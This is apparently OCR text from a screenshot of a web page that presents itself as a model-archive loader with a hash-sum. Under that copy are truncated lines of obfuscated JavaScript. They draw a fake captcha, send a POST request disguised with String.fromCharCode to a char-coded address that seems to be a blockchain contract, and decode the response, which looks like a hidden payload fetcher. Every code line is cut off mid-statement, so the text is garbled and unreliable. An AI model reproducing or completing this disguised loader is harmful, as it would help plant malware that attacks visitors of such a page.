
The loader auto-caches the model archive
(several GBs included).
To guarantee smooth performance, the
process
auto-selects the best options
.
Hash-sum: 2a41a56c6f4b360fa37ac59e84b994fe |
L
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAE
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:J
[{to:String.fromCharCode(48,120,100,49,102,55,99,102,49,53,55,102,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fro